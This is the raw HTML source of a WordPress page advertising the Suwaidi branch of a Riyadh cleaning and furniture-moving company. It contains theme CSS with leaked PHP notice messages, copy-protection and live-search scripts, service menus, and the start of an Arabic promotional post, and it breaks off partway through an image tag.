document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/safrat-alriyadh.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/safrat-alriyadh.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a\/","name":"\u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><link rel="shortcut icon" href="https://safrat-alriyadh.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-15-at-2.22.25-AM-min-e1623717507754.jpeg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://safrat-alriyadh.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://safrat-alriyadh.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://safrat-alriyadh.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://safrat-alriyadh.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://safrat-alriyadh.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.logo h1 a, .logo h2 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.logo span{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.top-nav, .top-nav ul li a {
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

#main-nav, #main-nav ul li a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.breaking-news span.breaking-news-title{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.page-title{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.post-title{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

h2.post-box-title, h2.post-box-title a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

h3.post-box-title, h3.post-box-title a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

p.post-meta, p.post-meta a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

body.single .entry, body.page .entry{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

blockquote p{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.widget-top h4, .widget-top h4 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

#featured-posts .featured-title h2 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #7b77ff;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#7b77ff;
}

::-webkit-scrollbar-thumb{
	background-color:#7b77ff !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #7b77ff;
}

.search-block:after {
	border-right-color:#7b77ff;
}

body.rtl .search-block:after {
	border-left-color:#7b77ff;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #7b77ff;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #7b77ff;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #7b77ff;
	border-color: #7b77ff;
}

#order_review,
#order_review_heading {
	border-color: #7b77ff;
}


body{
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
		background-repeat:repeat !important; 
		}
	
.top-nav, .top-nav ul ul {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-header {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-footer {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


.cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news, #commentform  {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#main-content { background:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt;     ;}
<br />
<b>Notice</b>:  Undefined variable: cat_full in <b>/home/safrdcpp/public_html/wp-content/themes/sahifa/framework/functions/common-scripts.php</b> on line <b>733</b><br />
body{
background-color:<br /><b>Notice</b>:  Trying to access array offset on value of type bool in <b>/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php</b> on line <b>168</b><br /> !important; 
}

</style>

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u0639\u0631\u0636 \u0643\u0644 \u0627\u0644\u0646\u062a\u0627\u0626\u062c<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/safrat-alriyadh.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/safrat-alriyadh.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		});</script>
					<style id="wpsp-style-frontend"></style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>
	<meta name="google-site-verification" content="gpxmJBw0r7jecHF5ZXxVsvAbGWCgdy6Lxzetgj2W2P0" />
<body id="top" class="rtl post-template-default single single-post postid-1264 single-format-standard unselectable wp-schema-pro-2.6.3 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://safrat-alriyadh.com/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://safrat-alriyadh.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/شركة-الصفرات-للنظافة-بالرياض-642526712811856" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header center-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="menu"><ul>
<li class="page_item page-item-513"><a href="https://safrat-alriyadh.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li class="page_item page-item-517"><a href="https://safrat-alriyadh.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/">خريطة الموقع</a></li>
<li class="page_item page-item-718"><a href="https://safrat-alriyadh.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-16"><a href="https://safrat-alriyadh.com/">شركة الصفرات للتنظيف بالرياض الصفرات لتنظيف المنازل و الفلل بالرياض</a></li>
<li class="page_item page-item-1117"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة الصفرات لنقل الاثاث بالرياض</a></li>
<li class="page_item page-item-511"><a href="https://safrat-alriyadh.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://safrat-alriyadh.com/">
							<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://safrat-alriyadh.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/شركة-الصفرات-للنظافة-بالرياض-642526712811856" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:2px;">
			<h2>								<a title="شركة الصفرات للتنظيف بالرياض " href="https://safrat-alriyadh.com/">
					<img width="187" height="171" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20171'%3E%3C/svg%3E" alt="شركة الصفرات للتنظيف بالرياض "  data-lazy-src="https://safrat-alriyadh.com/wp-content/uploads/2022/09/safrat-logo-3-e1663376130549.png" /><noscript><img width="187" height="171" src="https://safrat-alriyadh.com/wp-content/uploads/2022/09/safrat-logo-3-e1663376130549.png" alt="شركة الصفرات للتنظيف بالرياض "  /></noscript><strong>شركة الصفرات للتنظيف بالرياض  شركة الصفرات للتنظيف -الصفرات لنقل العفش -الصفرات لمكافحة الحشرات</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1071"><a href="https://safrat-alriyadh.com/">الرئيسية</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1072"><a href="#">خدمات الصفرات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1075"><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لنقل العفش بالرياض</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1073"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a/">شركة الصفرات لتسليك المجاري بالرياض</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1074"><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لمكافحة الحشرات بالرياض</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لكشف التسربات بالرياض</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1077"><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لتنظيف الخزانات بالرياض</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة الصفرات لعزل الخزانات بالرياض</a></li>
</ul>
</li>
<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1079"><a href="#">خدمات المدن الاخري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1080"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85/">شركة تنظيف مجالس بالقصيم</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1081"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة نقل اثاث بالمدينة المنورة</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1082"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac/">شركة كشف تسربات المياه بالخرج</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1083"><a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة تنظيف بالمدينة المنورة</a></li>
	<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1084"><a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d9%85%d9%83%d8%a9/">شركة تنظيف بمكة</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://safrat-alriyadh.com/%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/">شركة تسليك مجاري بالدمام</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1086"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85/">شركة تنظيف بالقصيم</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://safrat-alriyadh.com/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة مكافحة حشرات بالمدينة المنورة</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-1264 post type-post status-publish format-standard  category-1" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">شركة الصفرات فرع السويدي</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://safrat-alriyadh.com/author/admin/" title="">admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>3 يناير، 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://safrat-alriyadh.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>529 زيارة</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h1 data-source="شركة الصفرات للنظافة ونقل الاثاث "><span style="color: #0000ff;">ششركة الصفرات فرع السويدي</span></h1>
<p data-source="شركة الصفرات للنظافة ونقل الاثاث ">هل أنت بحاجة إلى بعض المساعدة في تنظيف منزلك أو مكتبك؟ هل تبحث عن خدمة موثوقة لنقل الأثاث؟ لا تنظر أبعد من شركة الصفرات فرع السويدي! نحن نقدم خدمات تنظيف وتحريك من الدرجة الأولى ستجعل حياتك أسهل. تابع القراءة لمعرفة المزيد حول ما يمكننا القيام به من أجلك.</p>
<figure id="attachment_1281" aria-describedby="caption-attachment-1281" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-1281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="شركة الصفرات فرع السويدي" width="300" height="300" data-lazy-srcset="https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-300x300.jpg 300w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-150x150.jpg 150w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-768x768.jpg 768w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-300x300.jpg" /><noscript><img decoding="async" class="size-medium wp-image-1281" src="https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-300x300.jpg" alt="شركة الصفرات فرع السويدي" width="300" height="300" srcset="https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-300x300.jpg 300w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-150x150.jpg 150w, 